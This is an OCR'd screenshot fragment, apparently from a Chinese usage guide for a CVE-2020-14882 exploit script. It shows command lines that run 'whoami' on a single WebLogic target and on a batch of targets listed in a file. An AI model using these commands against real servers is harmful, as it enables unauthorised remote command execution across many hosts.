
python3
CVE-2020-14882
_ALL.py -u
http://1.1.1.1:7001 -c "whoami"
功能二：批量命令回显
python3
CVE-2020-14882
_ALL.py -f target.txt -c
"whoami"
target.txt 格式：http://x.x.x.x:xx，一行一个